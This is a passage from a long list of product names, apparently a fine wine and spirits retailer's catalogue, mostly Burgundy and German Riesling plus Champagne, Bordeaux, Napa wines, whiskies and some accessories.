Moulin-a-Vent 'Croix des Verillats'","Schloss Lieser - Juffer Sonnenuhr Riesling Grosses Gewachs","Schloss Lieser - Terroir Kiste Resling Grosses Gewachs Assortment","Weingut Keller - Rieslaner Auslese","Weingut Joh. Jos. Prum - Bernkasteler Badstube Auslese","Weingut Zilliken - Saarburger Rausch Spatlese","Domaine Dujac - Echezeaux Grand Cru","Domaine Jean Grivot - Echezeaux Grand Cru","Domaine Lamarche - La Grande Rue Grand Cru","Chateau Margaux - Pavillon Rouge du Chateau Margaux","Yamazaki - 12 year old 43%","Domaine Marcel Lapierre - Morgon 'Cuvee Camille'","Domaine Marcel Lapierre - Raisins Gaulois","Domaine Tortochot - Chambertin Grand Cru","Domaine Coquard-Loison-Fleurot - Echezeaux Grand Cru","Hospices de Beaune / Rouget - Corton Grand Cru Cuvee Docteur Peste","Jean-Baptiste Souillard - Cornas 'Les Cotes'","Jean-Baptiste Souillard - Cornas Saint-Pierre","Domaine Arnoux-Lachaux - Echezeaux Grand Cru","Dom Perignon - Champagne 'Dom Perignon' Lady Gaga Limited Edition","Domaine Jamet - Cote Rotie","Maison Joseph Drouhin - Montrachet Grand Cru 'Marquis de Laguiche'","Giuseppe Quintarelli - Amabile del Cere","Champagne Krug - Krug 'Rose' Edition 25","Chateau Cos d'Estournel","Domaine Henri Bonneau - Chateauneuf du Pape 'Reserve des Celestins'","Domaine Hudelot-Noellat - Richebourg Grand Cru","Highland Park - 15 year old 44%","Domaine Emmanuel Rouget - Nuits St Georges","Domaine J. Faiveley - Bienvenues Batard Montrachet Grand Cru","Forjas del Salnes - Finca Genoveva Tinto","Forjas del Salnes - Goliardo Tinto","Raul Perez - Ulteria Saint Jacques","Jean-Luc Jamet - Cote Rotie 'Terrasses'","Domaine Michel Niellon - Batard Montrachet Grand Cru","Macallan - A Night On Earth Erica Dorn 40%","Domaine Leroy - Pommard 'Les Vignots'","Domaine Drouhin-Laroze - Chambertin Clos de Beze Grand Cru","Charles Van Canneyt - Chambertin Grand Cru","Charles Van Canneyt - Echezeaux Grand Cru","Domaine Armand Heitz - Chassagne Montrachet 1er Cru Rouge 'Morgeot'","Domaine Armand Heitz - Pommard 1er Cru 'Rugiens'","Domaine Arnaud Lambert - Saumur Blanc Breze 'Clos David'","Maison Paul Jaboulet Aine - Crozes Hermitage 'Domaine Thalabert'","Maison Paul Jaboulet Aine - Hermitage 'La Chapelle' (Ex Domaine)","Maison Paul Jaboulet Aine - Hermitage Blanc 'Chevalier de Sterimberg'","Daniel Moine-Hudelot - Bonnes Mares Grand Cru","Maison Benjamin Leroux - Bonnes Mares Grand Cru","Coravin - Premium Needle","Bodegas Roda - Rioja Cirsion","Sine Qua Non - Patine Syrah","Chateau du Moulin-a-Vent - Moulin-a-Vent 'Les Grands Savarins'","Domaine Bachelet - Charmes Chambertin Grand Cru Vieilles Vignes","Domaine Christian Clerget - Echezeaux Grand Cru 'En Orveaux'","Domaine Harmand-Geoffroy - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Domaine Hubert Lignier - Charmes Chambertin Grand Cru","Domaine Laurent Roumier - Bourgogne Hautes Cotes de Nuits","Domaine Perrot-Minot - Chambolle Musigny 1er Cru 'La Combe d'Orveau' Cuvee Ultra","Domaine Perrot-Minot - Gevrey Chambertin","Chartogne-Taillet - Champagne Les Barres Extra Brut","Domaine Armand Heitz - Folie Sauvage","Domaine Marquis d'Angerville - Volnay 1er Cru 'Clos des Ducs'","Maison Joseph Drouhin - Chambolle Musigny 1er Cru","Rhys Vineyards - Alpine Vineyard Pinot Noir","Rhys Vineyards - Family Farm Vineyard Pinot Noir","Rhys Vineyards - Horseshoe Vineyard Syrah","Rhys Vineyards - San Mateo County Pinot Noir","Chateau d'Issan","Bouchard Pere et Fils - Montrachet Grand Cru","Domaine Armand Heitz - Pommard","Domaine Chauvenet - Echezeaux Grand Cru","Domaine Jessica Litaud - Pouilly Fuisse 1er Cru Sur La Roche","Burn Cottage - Burn Cottage Pinot Noir","Burn Cottage - Burn Cottage Sauvage Pinot Noir","Burn Cottage - Riesling / Gruner Veltliner","Domaine Georges Roumier - Bonnes Mares Grand Cru","Domaine Georges Roumier (Jean-Pierre Mathieu) - Charmes Chambertin 'Aux Mazoyeres' Grand Cru","Hospices de Beaune / Coche Dury - Echezeaux Grand Cru","Clarendon Hills - Astralis Shiraz","Chateau Angelus - Le Carillon de l'Angelus","Chateau Bahans Haut Brion","Chateau Pavie-Decesse","Chateau Pavie-Macquin","Chateau Peby Faugeres","Marchesi Antinori - Solaia","Maison M. Chapoutier - Chateauneuf du Pape 'Barbe Rac'","Maison M. Chapoutier - Ermitage 'Le Pavillon'","Maison M. Chapoutier - Ermitage Blanc 'de l'Oree'","Maison M. Chapoutier - Ermitage Vin de Paille","Joseph Phelps - Insignia","Domaine Jean Grivot - Nuits St Georges 1er Cru 'Aux Boudots'","Domaine Launay-Horiot - Chambertin Grand Cru","Domaine Launay-Horiot - Pommard 'Les Perrieres Plantee en 1902'","Domaine Launay-Horiot - Pommard 1er Cru 'Chaponnieres'","Dom Perignon - Champagne 'Dom Perignon' (OC2 Giftbox)","Veuve Clicquot Ponsardin - Champagne La Grand Dame Brut (Yayoi Kusama)","Domaine Bruno Clair - Bonnes Mares Grand Cru","Domaine d'Auvenay (Leroy) - Chevalier Montrachet Grand Cru","Maison Joseph Drouhin - Chambertin Clos de Beze Grand Cru","Maison E. Guigal - Cote Rotie 'La Landonne'","Masseto","Lowburn Ferry - Reserve Pinot Noir","Puriri Hills - Reserve","Stonyridge Vineyard - Larose","Maximin Grunhaus - Abtsberg Kabinett","Schafer-Frohlich - Bockenauer Felseneck Spatlese","Schafer-Frohlich - Bockenauer Spatburgunder Trocken 'R'","Schafer-Frohlich - Bockenauer Stromberg Grosses Gewachs","Schafer-Frohlich - Schiefergestein Bockenauer Trocken","Schafer-Frohlich - Schlossbockelheimer Felsenberg Grosses Gewachs","Schafer-Frohlich - Schlossbockelheimer Kupfergrube Grosses Gewachs","Schafer-Frohlich - Vulkangestein Trocken","Schloss Lieser - Wehlener Sonnenuhr Auslese Goldkapsel Auktion","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Kabinett","Weingut Zilliken - Saarburger Auf Der Rausch Grosses Gewachs","Weingut Zilliken - Saarburger Rausch Grosses Gewachs","Weingut Zilliken - Saarburger Rausch Sekt Brut","Beringer - Sbragia Limited Release Chardonnay","Maison Champy - Chambertin Clos de Beze Grand Cru","Tua Rita - Syrah Toscana IGT","Daimon - The Toji Series Edition I Junmai Daiginjo BY02 (1999/2021)","Domaine Coche Dury - Meursault 1er Cru 'Les Perrieres'","Philippe Pacalet - Echezeaux Grand Cru","Philippe Pacalet - Ruchottes Chambertin Grand Cru","Domaine Arnoux-Lachaux - Nuits St Georges 1er Cru 'Les Proces'","Domaine Bizot - Echezeaux Grand Cru","Domaine Henri Jayer - Vosne Romanee 1er Cru 'Cros Parantoux' (Ex-Domaine)","Joseph Phelps - Heinemann Mountain Vineyard Pinot Noir","Joseph Phelps - Schellville Pinot Noir","Masi Costasera - Amarone della Valpolicella","Maison Joseph Drouhin - Griotte Chambertin Grand Cru","Maison Joseph Drouhin - Romanee St Vivant Grand Cru","Schafer-Frohlich - Bockenauer Felseneck Grosses Gewachs","Cayuse - En Chamberlin Vineyard 'The Widowmaker' Cabernet Sauvignon","Chateau Rauzan-Segla","Domaine d'Auvenay (Leroy) - Meursault 'Les Narvaux'","Domaine Truchot - Charmes Chambertin Grand Cru","Domaine Truchot - Clos de la Roche Grand Cru","Domaine Coquard-Loison-Fleurot - Clos Vougeot Grand Cru","Chateau Quintus","Domaine Georges et Henri Jayer - Echezeaux Grand Cru","Domaine Dujac - Charmes Chambertin Grand Cru","Domaine William Fevre - Chablis Les Clos Grand Cru","Champagne Georges Laval - Les Longues Violes 1er Cru Brut Nature","Champagne Krug - Krug 'Grand Cuvee' Edition 169","Champagne Krug - Krug Giftbox Set (1 Vintage 2008, 1 'Grand Cuvee' Edition 164)","Glenrothes - Whisky Maker's Cut 48.8%","Domaine Georges Roumier - Chambolle Musigny 1er Cru 'Les Combottes'","Domaine Georges Roumier - Chambolle Musigny 1er Cru 'Les Cras'","Domaine Jacques-Frederic Mugnier - Chambolle Musigny 1er Cru 'Les Amoureuses'","Domaine Michel Niellon - Chevalier Montrachet Grand Cru","Maison Louis Jadot - Bonnes Mares Grand Cru","Domaine Arnoux-Lachaux - Vosne Romanee 1er Cru 'Les Suchots'","Domaine Jean-Marc Millot - Grands Echezeaux Grand Cru","Hentley Farm - Zinfandel","Domaine Henri Felettig - Chambolle Musigny 1er Cru 'Lavrottes'","Domaine Henri Felettig - Chambolle Musigny 1er Cru 'Les Carrieres'","Domaine Robert Groffier - Gevrey Chambertin","Maison Benjamin Leroux - Clos de la Roche Grand Cru","Maison Roche de Bellene - Chambertin Clos de Beze Grand Cru","Maison Roche de Bellene - Nuits St Georges 1er Cru 'Aux Chaignots'","Maison Roche de Bellene - Vosne Romanee 1er Cru 'Les Petits Monts'","Olivier Leflaive - Bourgogne Aligote","Olivier Leflaive - Bourgogne Blanc 'Les Setilles'","Olivier Leflaive - Montagny 1er Cru 'Les Bonneveaux'","Maison M. Chapoutier - Hermitage Rouge 'Monier de la Sizeranne'","Caballus - Pinot Noir Willamette Valley","Vice Versa - Platt Vineyard Pinot Noir","Domaine Duroche - Chambertin Clos de Beze Grand Cru","Domaine Paul Pillot - Chassagne Montrachet 1er Cru 'Grandes Ruchottes'","Domaine Paul Pillot - Chassagne Montrachet 1er Cru 'La Grande Montagne'","Kweichow Moutai - Small Batch Blend","Domaine Meo Camuzet - Echezeaux Grand Cru","Bowmore - 30 year old Bowmore Black Bot.1994 Second Edition 49%","Domaine Ramonet - Montrachet Grand Cru","Glenrothes - 12 year old 40%","Chateau Lafleur - Les Perrieres","Chateau Lafleur - Pensees de Lafleur","Domaine Blain Gagnard - Volnay 1er Cru 'Les Pitures'","Domaine Coche Dury - Monthelie Rouge","Domaine Emmanuel Rouget - Bourgogne Aligote","Domaine Emmanuel Rouget - Savigny les Beaune","Domaine Emmanuel Rouget - Vosne Romanee","Domaine Paul Pernot - Batard Montrachet Grand Cru","Domaine Paul Pernot - Bienvenues Batard Montrachet Grand Cru","Domaine Georges Vernay - Viognier 'Le Pied de Samson' IGP","Dalla Valle Vineyards - Maya","Domaine Arnoux-Lachaux - Chambolle Musigny","Domaine Arnoux-Lachaux - Nuits St Georges 1er Cru 'Clos des Corvees Pagets'","Schafer-Frohlich - Bockenauer Felseneck Eiswein Goldkapsel Auktion","Domaine d'Auvenay (Leroy) - Meursault 1er Cru 'Gouttes d'Or'","Domaine Leroy - Musigny Grand Cru","Domaine Perrot-Minot - Nuits St Georges 1er Cru 'La Richemone'","Weingut Joh. Jos. Prum - Wehlener Sonnenuhr Auslese Eiswein Lange Goldkapsel","Chateau Cheval Blanc","Cloudburst - Chardonnay","Domaine Armand Heitz - Volnay 1er Cru 'Taillepieds'","Maximin Grunhaus - Abtsberg Kabinett Auktion","Domaine Lamarche - La Grande Rue Grand Cru 'Cuvee 1959'","Domaine Harmand-Geoffroy - Gevrey Chambertin 'Vieilles Vignes'","Champagne Krug - Krug Vintage","Domaine de la Romanee Conti - Romanee St Vivant Grand Cru","Domaine Launay-Horiot - Latricieres Chambertin Grand Cru","Eisele Vineyard - Cabernet Sauvignon","Weingut Karthauserhof - Eitelsbacher Karthauserhofberg Eiswein Auktion","Weingut Keller - Pius Auslese","Weingut Peter Lauer - Ayler Kupp Spatlese Auktion AP#23","Weingut Willi Schaefer - Graacher Himmelreich Spatlese","Niepoort - Batuta","Forjas del Salnes - Goliardo Espadeiro","Raul Perez - Ulteria de Valtuille","Champagne Krug - Krug 'Collection'","Marchesi Antinori - Guado al Tasso","Marchesi Antinori - Tignanello","Domaine Jacques-Frederic Mugnier - Bonnes Mares Grand Cru","Arnaud Mortet - Mazoyeres Chambertin Grand Cru","Chateau de la Maltroye - Santenay 1er Cru Rouge 'La Comme'","Jean-Baptiste Souillard - Cote Rotie 'Tartaras'","Jean-Baptiste Souillard - Crozes-Hermitage Tenay","Highland Park - 12 year old 40%","Macallan - 15 year old Double Cask 43%","Maison M. Chapoutier - Ermitage Blanc 'Le Meal'","Caymus Vineyards - Cabernet Sauvignon Special Selection","Olivier Bernstein - Charmes Chambertin Grand Cru","Olivier Bernstein - Clos Vougeot Grand Cru","Olivier Bernstein - Corton Charlemagne Grand Cru","Chateau de la Maltroye - Chassagne Montrachet 1er Cru Rouge 'Clos du Chateau' Monopole","Coravin - Capsules","Coravin - Coravin Model Six Plus (Piano Black)","Coravin - Coravin Model Three SL","Jean-Baptiste Souillard - Saint-Joseph Chateau Morel","Weingut Keller - Westhofener Kirchspiel Grosses Gewachs","Champagne Marie Demets - Fins","Domaine de Marzilly - Ullens Coteaux Champenois (Meunier)","Tenuta dell'Ornellaia - Ornellaia","Tenuta dell'Ornellaia - Ornellaia 'Le Serre Nuove dell'Ornellaia'","Champagne Maurice Choppin - Rose","Domaine Clos de Tart - Clos de Tart Grand Cru","Domaine des Comtes Lafon - Volnay 1er Cru 'Clos des Chenes'","Richard Leroy - Les Noels de Montbenault Chenin","Domaine Arnoux-Lachaux - Nuits St Georges 'Les Poisets'","Domaine Arnoux-Lachaux - Vosne Romanee","Domaine Arnoux-Lachaux - Vosne Romanee 'Les Hautes Maizieres'","Domaine Coche Dury - Meursault 'Rougeots'","Domaine Francois Raveneau - Chablis 1er Cru Chapelot","Domaine Lamarche - Vosne Romanee 1er Cru 'La Croix Rameau'","Macallan - 18 year old Sherry Oak 43%","Marius Gentaz-Dervieux - Cote Rotie Cote Brune","Macallan - 12 year old Sherry Cask 40%","Schloss Saarstein - Auslese Goldkapsel Auktion","Weingut Dr. Loosen - Erdener Pralat Riesling Auslese Goldkapsel","Weingut Philipp Wissmann - Mattenheimer Schlossberg Beerenauslese","Remy Martin - Louis XIII Black Pearl Cognac","Yamazaki - 25 year old Bot.2009 25th Anniversary 48%","Taittinger - Comtes de Champagne Blanc de Blanc","Weingut Keller - Weissburgunder & Chardonnay","Dominus","Domaine Joseph Roty - Griotte Chambertin Grand Cru","Domaine Sylvain Cathiard - Romanee St Vivant Grand Cru","Domaine Arnoux-Lachaux - Vosne Romanee 1er Cru 'Reignots'","Bouchard Pere et Fils - La Romanee Grand Cru","Dom Perignon - Champagne 'Dom Perignon'","The Naked Grouse - The Naked Malt 40%","Domaine Armand Rousseau - Please contact us for Rousseau price list","Dom Perignon - Champagne 'Dom Perignon' Rose Lady Gaga Limited Edition","Biondi Santi - Brunello di Montalcino Riserva (Ex Estate) - Vertical Collection 1995/2004/2015","Cigliuti - Barbaresco Vie Erte","Cigliuti - Barbera d'Alba Campass","Cigliuti - Langhe Nebbiolo","Vilmart & Cie - Coeur de Cuvee Premier Cru Brut","Dom Perignon - Champagne 'Dom Perignon' (Individual Giftbox)","Domaine Buisson-Charles - Bourgogne Aligote Sous le Chemin","Domaine Buisson-Charles - Chambertin Grand Cru","Domaine Buisson-Charles - Chassagne Montrachet 1er Cru 'Hors Ligne'","Domaine Buisson-Charles - Corton Grand Cru","Domaine Buisson-Charles - Meursault 'Les Tessons'","Domaine Buisson-Charles - Meursault Vieilles Vignes","Domaine Buisson-Charles - Meursault Vieilles Vignes 'Cuvee 1945'","Domaine Christian Clerget - Chambolle Musigny 'Aux Croix'","Domaine Christian Clerget - Vosne Romanee 'Les Violettes'","Domaine de la Romanee Conti - Montrachet Grand Cru","Champagne Petit Clergeot - Chevry","Domaine Serol - Cote Roannaise Les Millerands","Thierry Allemand - Cornas Chaillots","Domaine Marcel Lapierre - Beaujolais","Domaine Marcel Lapierre - Morgon","Domaine Didier Amiot - Clos de la Roche Grand Cru","Domaine du Cellier aux Moines - Givry 1er Cru 'Clos du Cellier aux Moines'","Domaine du Cellier aux Moines - Puligny Montrachet 1er Cru 'Les Pucelles'","Pierre Girardin - Clos Vougeot Grand Cru","Pierre Girardin - Corton-Bressandes Grand Cru","Pierre Girardin - Echezeaux Grand Cru","Pierre Girardin - Griotte Chambertin Grand Cru","Pierre Girardin - Richebourg Grand Cru","Domaine Jacques-Frederic Mugnier - Chambolle Musigny 1er Cru 'Les Fuees'","Domaine Charles Mortet - Clos Vougeot Grand Cru","Domaine de la Romanee Conti - Fine de Bourgogne","Domaine du Comte Liger Belair - Vosne Romanee 1er Cru 'Reignots'","Domaine Dujac - Clos St Denis Grand Cru","Domaine Leroy - Vosne Romanee 1er Cru 'Les Beaumonts'","Stephane Bernaudeau - Les Nourrissons","Domaine Huet - Vouvray Cuvee Constance Moelleux","Domaine Buisson-Charles - Volnay 1er Cru 'Santenots'","Domaine Fontaine Gagnard - Criots-Batard Montrachet Grand Cru","Domaine Coche Dury - Meursault 1er Cru 'Genevrieres'","Domaine Georges Roumier - Chambolle Musigny","Dom Perignon - Champagne 'Dom Perignon' Rose","Domaine Armand Heitz - Chambertin Grand Cru","Domaine Armand Heitz - Chevalier Montrachet Grand Cru","Domaine Armand Heitz - Meursault 'Les Gruyaches'","Domaine Armand Heitz - Meursault En la Barre","Domaine Hudelot-Noellat - Romanee St Vivant Grand Cru","Raul Perez - El Rapolao","Chateau Latour - Chateau Latour (1991-2002)","Maison Benjamin Leroux - Batard Montrachet Grand Cru","Domaine Fourrier - Morey St Denis 'Clos Solon'","Schafer-Frohlich - Bockenauer Felseneck Kabinett","Weingut Dr. Loosen - Urziger Wurzgarten Trocken Grosses Gewachs Alte Reben","Weingut Dr. Loosen - Wehlener Sonnenhur 'Im Laychen' Trocken Grosses Gewachs Reserve","Weingut Dr. Loosen - Wehlener Sonnenhur Trocken Grosses Gewachs Reserve","Weingut H.J. Kreuzberg - Ahrweiler Silberberg Spatburgunder Grosses Gewachs","Weingut H.J. Kreuzberg - Devonschiefer Spatburgunder 'R' Auktion 'Flood Wine'","Weingut H.J. Kreuzberg - Devonschiefer Spatburgunder 'R' Goldkapsel Auktion","Weingut H.J. Kreuzberg - Neuenahrer Sonnenberg Spatburgunder Grosses Gewachs","Weingut Joh. Jos. Prum - Graacher Himmelreich Kabinett","Weingut Schlossgut Diel - Burg Layer Schlossberg Kabinett Auktion","Weingut von Othegraven - Kanzemer Altenberg Spatlese Auktion","Weingut Zilliken - Saarburger Rausch Kabinett","Domaine Blain Gagnard - Chassagne Montrachet 1er Cru 'Boudriottes'","Domaine Blain Gagnard - Chassagne Montrachet 1er Cru Blanc 'Clos Saint Jean'","Domaine du Comte Liger Belair - Nuits St Georges 'Les Lavieres'","Domaine du Comte Liger Belair - Vosne Romanee 'Clos du Chateau' Monopole","Domaine Sylvain Cathiard - Bourgogne Aligote","Domaine Sylvain Cathiard - Chambolle Musigny Les Clos de l'Orme","Domaine Sylvain Cathiard - Coteaux Bourguignons  'Les Croix Blanches'","Domaine Sylvain Cathiard - Hautes-Cotes de Nuits 'Les Dames Huguette'","Domaine Sylvain Cathiard - Nuits St Georges 1er Cru 'Aux Murgers'","Domaine Sylvain Cathiard - Vosne Romanee","Roc Breia par Theo Dancer - Chardonnay","Roc Breia par Theo Dancer - Pinot Noir","Theo Dancer - Bourgogne Aligote","Chartogne-Taillet - Champagne Hors Serie","Theo Dancer - Botanica Gamay","Theo Dancer - Alpestre Gringet","Theo Dancer - Jurassique Savagnin","Weingut Keller - Nierstein Hipping Kabinet 'Prince Louis'","Weingut Keller - Niersteiner Pettenthal Grosses Gewachs Auktion","Weingut Keller - Schubertslay Alte Reben Kabinett Auktion","Weingut Willi Schaefer - Wehlener Sonnenuhr Auslese","Weingut Willi Schaefer - Wehlener Sonnenuhr Spatlese","Weingut Wittmann - Kirchspiel Riesling Grosses Gewachs","Maison Paul Jaboulet Aine - Hermitage 'La Chapelle Blanc'","Maison Paul Jaboulet Aine - Hermitage 'La Maison Bleue'","Domaine de la Romanee Conti - Echezeaux Grand Cru","Domaine Joseph Roty - Charmes Chambertin Grand Cru 'Tres Vieilles Vignes'","Domaine Leflaive - Chevalier Montrachet Grand Cru","Domaine Roulot - Meursault 'Meix Chavaux'","Maison Benjamin Leroux - Clos St Denis Grand Cru","Los 7 Angeles - Extra Anejo Cristalino Tequila","Mayacamas - Cabernet Sauvignon","Domaine Leflaive - Montrachet Grand Cru","Domaine de la Vougeraie - Musigny Grand Cru","Chateau de la Tour - Clos Vougeot Grand Cru 'Hommage a Jean Morin'","Domaine Perrot-Minot - Chambolle Musigny","Domaine Perrot-Minot - Morey St Denis 1er Cru 'La Riotte'","Aleth Girardin - Pommard 1er Cru 'Rugiens'","Domaine Michel Gaunoux - Corton Renardes Grand Cru","Domaine Rene et Vincent Dauvissat - Chablis Les Preuses Grand Cru","Caymus Vineyards - Grace Family Vineyard Cabernet Sauvignon","Champagne Krug - Krug 'Rose' Edition 26","Domaine Dujac - Clos de la Roche Grand Cru","Screaming Eagle - Sauvignon Blanc","Domaine Buisson-Charles - Meursault 1er Cru 'Charmes'","Domaine Yvon Clerget - Volnay 1er Cru 'Clos du Verseuil'","Egon Muller - Scharzhofberger Alte Reben Kabinett Auktion","Weingut Willi Schaefer - Graacher Domprobst Kabinett Auktion","Giacomo Conterno - Barolo Arione","Giacomo Conterno - Barolo Cascina Francia","Nervi Conterno - Gattinara","Harlan Estate","Domaine Armand Heitz - Montrachet Grand Cru","Domaine Meo Camuzet - Vosne Romanee 1er Cru 'Cros Parantoux'","Domaine Coche Dury - Meursault","Domaine Dugat-Py - Gevrey Chambertin 'Les Evocelles'","Domaine Dujac - Gevrey Chambertin 1er Cru 'Aux Combottes'","Domaine Coquard-Loison-Fleurot - Clos de la Roche Grand Cru","Domaine Claude Dugat - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Domaine Coche Dury - Meursault Rouge","Domaine Fourrier - Morey St Denis 1er Cru 'Clos Sorbes'","Jean-Marie Fourrier - Echezeaux Grand Cru","Harlan Estate - Harlan Estate Vertical (1990-2018, 29 Magnums)","Macallan - 31 year old Director's Special Single Malts of Scotland 52.6%","Peter Michael - Au Paradis","Chateau Lafleur - Chateau Grand Village Red","Antoine Lepetit de la Bigne - Bourgogne Aligote","Domaine Hudelot-Noellat - Clos Vougeot Grand Cru","Domaine Jessica Litaud - Macon-Vergisson La Roche","Domaine Jessica Litaud - Pouilly Fuisse Andrea","Domaine Jessica Litaud - Pouilly Fuisse 1er Cru Les Crays","Domaine Jessica Litaud - Pouilly Fuisse Patchwork","Domaine Jessica Litaud - Saint-Veran Les Pommards","Domaine Rossignol-Cornu - Meursault 'La Barre'","Domaine Rossignol-Cornu - Volnay-Robardelle 1er Cru 'The Virgin'","Domaine Tortochot - Charmes Chambertin Grand Cru","Domaine Tortochot - Gevrey Chambertin 1er Cru 'Les Champeaux'","Domaine Georges Vernay - Condrieu 'Terrasses de l'Empire'","Domaine Georges Vernay - Cote Rotie 'Maison Rouge'","Maison M. Chapoutier - Ermitage Les Greffieux","Peter Michael - Les Pavots","Chateau Angelus","Domaine Arnaud Ente - Puligny Montrachet 1er Cru 'Les Referts'","Domaine d'Eugenie - Clos Vougeot Grand Cru","Domaine d'Eugenie - Vosne Romanee 1er Cru 'Aux Brulees","Domaine Fourrier - Gevrey Chambertin 1er Cru 'Les Cherbaudes'","Domaine Ponsot - Griotte Chambertin Grand Cru","Domaine Sylvain Cathiard - Vosne Romanee 1er Cru 'Aux Malconsorts'","Lucien Le Moine - Clos St Denis Grand Cru","Maison Henri Boillot - Puligny Montrachet 1er Cru 'Les Perrieres'","Schrader Cellars - Heritage Clone To Kalon Vineyard Cabernet Sauvignon","Schrader Cellars - LPV Beckstoffer Las Piedras Vineyard Cabernet Sauvignon","Schrader Cellars - RBS Beckstoffer To Kalon Vineyard Cabernet Sauvignon","Schrader Cellars - T6 Beckstoffer To Kalon Vineyard Cabernet Sauvignon","Hoyo de Monterrey - Le Hoyo de San Juan","Domaine d'Auvenay (Leroy) - Auxey-Duresses 'Les Boutonniers'","Domaine Leroy - Corton Charlemagne Grand Cru","Domaine Rene Engel - Clos Vougeot Grand Cru","Domaine Rossignol-Cornu - Pernand-Vergelesses 1er Cru 'Sous Fretille'","Highland Park - 18 year old 43%","Macallan - 18 year old Double Cask 43%","Domaine Fontaine Gagnard - Montrachet Grand Cru","Domaine Jessica Litaud - Pouilly Fuisse 1er Cru La Marechaude","Domaine Roulot - Meursault 1er Cru 'Charmes'","Domaine Roulot - Meursault 'Les Luchets'","Chateau Figeac","Chateau Lafite Rothschild - 'Carruades de Lafite'","Domaine Bizot - Bourgogne Rouge 'Le Chapitre'","Domaine Coche Dury - Volnay 1er Cru","Domaine Ramonet - Chassagne Montrachet 1er Cru 'Les Ruchottes'","Jean-Marie Fourrier - Vosne Romanee 'Aux Reas'","Chateau de Beaucastel - Chateau de Beaucastel Rouge 'Hommage a Jacques Perrin'","Schafer-Frohlich - Bockenauer Felseneck Beerenauslese Goldkapsel","Charles Van Canneyt - Chapelle Chambertin Grand Cru","Charles Van Canneyt - Corton Charlemagne Grand Cru","Domaine Bernard-Bonin - Meursault 'Clos du Cromin'","Domaine Bernard-Bonin - Meursault 'Les Tillets'","Domaine Bernard-Bonin - Meursault Vieilles Vignes","Domaine Drouhin-Laroze - Bonnes Mares Grand Cru","Domaine Hudelot-Noellat - Chambolle Musigny","Domaine Hudelot-Noellat - Meursault Clos des Ecoles","Domaine Hudelot-Noellat - Nuits St Georges 1er Cru 'Aux Murgers'","Domaine Hudelot-Noellat - Nuits St Georges 'Les Bas de Combes'","Domaine Hudelot-Noellat - Vosne Romanee","Domaine Hudelot-Noellat - Vougeot 1er Cru 'Les Petits Vougeots'","Domaine Leflaive - Batard Montrachet Grand Cru","Domaine Meo Camuzet - Clos Vougeot Grand Cru","Domaine Ponsot - Chapelle Chambertin Grand Cru","Maison Nicolas Potel - Vosne Romanee 1er Cru 'Les Gaudichots'","Sloan Estate","Sloan Estate - Sloan Asterisk","Domaine Bruno Clair - Chambertin Clos de Beze Grand Cru","Chateau Laville Haut Brion","Domaine Dugat-Py - Charmes Chambertin Grand Cru","Clos Rougeard - Saumur-Champigny","Domaine Charles Noellat - Romanee St Vivant Grand Cru","Maison Leroy - Musigny Grand Cru","Remoissenet Pere & Fils - Montrachet Grand Cru","Comando G - La Bruja de Rozas","Macallan - Rare Cask 43%","Chateau Haut Bailly - Haut Bailly II","Champagne Doyard - Coteaux Champenois Ay Rouge","Champagne Doyard - Coteaux Champenois Vertus Blanc","Champagne Doyard - Cuvee Vendemiaire Blanc de Blancs 1er Cru Brut","Champagne Doyard - 'Revolution' Blanc de Blancs Grand Cru Non-Dose","Champagne Marie Demets - La Foret","Chartogne-Taillet - Champagne Chemin de Reims Extra Brut","Domaine de Marzilly - Champagne Ullens Brut (Lot 07)","Domaine de Marzilly - Champagne Ullens Brut (Lot 08)","Domaine de Marzilly - Champagne Ullens H Brut Nature","Domaine de Marzilly - Ullens Coteaux Champenois - Autour du Globe (Meunier)","Plume par Aymeric Geantet - Cuvee Origine Blanc","Plume par Aymeric Geantet - Cuvee Origine Rouge","Domaine Coquard-Loison-Fleurot - Chambolle Musigny","Domaine Coquard-Loison-Fleurot - Clos St Denis Grand Cru","Maison Joseph Drouhin - Chambolle Musigny 1er Cru 'Les Amoureuses'","Maison Joseph Drouhin - Chambolle Musigny 1er Cru 'Les Baudes'","Domaine Ghislaine Barthod - Bourgogne Rouge","Domaine Roulot - Meursault 'Les Vireuils'","Coravin - Fast Pour Needle","Domaine de la Romanee Conti - Richebourg Grand Cru","Weingut Keller - Dalsheimer Hubacker Grosses Gewachs","Domaine Hubert Lignier - Clos de la Roche Grand Cru","Domaine Bizot - Vosne Romanee","Domaine Armand Heitz - Meursault 1er Cru 'Les Perrieres'","Domaine Jean-Marc Millot - Echezeaux Grand Cru","Glenrothes - 18 year old 43%","Glenrothes - 25 year old 43%","Macallan - Classic Cut 2023 Limited Edition 50.3%","Sine Qua Non - Cumulus Vineyard 'Next of Kyn'","Domaine de Marzilly - Champagne Ullens Brut L.P.M","Domaine Bizot - Vosne Romanee 'Les Jachees'","Clase Azul - Tequila Reposado","Domaine des Epeneaux (Comte Armand) - Pommard 1er Cru 'Clos des Epeneaux'","Domaine Robert Groffier - Bonnes Mares Grand Cru","Chateau de Rayne Vigneau","Chateau Pontet Canet","Chateau Troplong Mondot","Couvent des Jacobins - Couvent des Jacobins Saint Emilion","Charles Van Canneyt - Corton Grand Cru","Charles Van Canneyt - Gevrey Chambertin","Domaine Armand Heitz - Bourgogne Blanc","Domaine Armand Heitz - Bourgogne Rouge","Domaine Armand Heitz - Chassagne Montrachet 1er Cru Blanc 'Morgeot'","Domaine Armand Heitz - Echezeaux Grand Cru","Domaine Armand Heitz - Morey St Denis 1er Cru 'Les Monts Luisants'","Domaine Armand Heitz - Pommard 1er Cru 'Les Arvelets'","Domaine Buisson-Charles - Bourgogne Aligote Hors Classe","Domaine Buisson-Charles - Pouilly Fuisse 1er Cru La Marechaude","Domaine Harmand-Geoffroy - Gevrey Chambertin 1er Cru 'La Bossiere' Monopole","Domaine Tortochot - Gevrey Chambertin 1er Cru 'Lavaux St Jacques'","Hospices de Beaune / Rouget - Pernand-Vergelesses 1er Cru","Pierre Girardin - Corton Charlemagne Grand Cru","Pierre Girardin - Morey St Denis 1er Cru 'Les Monts Luisants'","Highland Park - Cask Strength Release No.4 64.3%","Highland Park - 25 year old 46%","Macallan - Litha 40%","Glenrothes - 30 year old 43%","Macallan - 12 year old Triple Cask 40%","Biondi Santi - Brunello di Montalcino Riserva (Ex Estate) - Vertical Collection 1998/2008/2016","Cigliuti - Langhe Chardonnay","Schloss Lieser - Graacher Domprobst Kabinett Auktion","Domaine Francois Raveneau - Chablis 1er Cru Montee de Tonnerre","Domaine Francois Raveneau - Chablis 